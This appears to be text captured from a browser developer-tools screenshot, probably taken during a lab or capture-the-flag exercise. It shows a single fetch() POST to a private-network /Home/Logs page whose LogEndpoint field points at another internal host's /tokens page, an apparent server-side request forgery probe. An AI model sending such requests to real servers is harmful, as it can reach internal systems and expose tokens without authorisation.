 5 requests 203.79 KB / 59.76 KB transferred Finish: 277 ms DOMContentLoaded: 169 ms load: 171 ms
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
await fetch("http://10.7.7.172/Home/Logs", {
    "credentials": "include",
    "headers": {
        "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0",
        "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
        "Accept-Language": "en-US,en;q=0.5",
        "Content-Type": "application/x-www-form-urlencoded",
        "Upgrade-Insecure-Requests": "1"
    },
    "referrer": "http://10.7.7.172/Home/Logs",
    "body": "LogEndpoint=http://10.1.1.172/tokens/index.html&__RequestVerificationToken=CfDJ8KK3DofDyCVJp-m6HSBVePjDEfCXeMkD4srGHL6d4cSi-3eiZ5jY3tC0zDgKxZ-G_xJ5ymudVUPkfoqR_g3k_mkObMxPHB4J1iByGtIl8ItaICp8Oe6t070GdXDFtBIs4e-NzXlLZdUa_lUbdml8GB8",
    "method": "POST",
    "mode": "cors"
});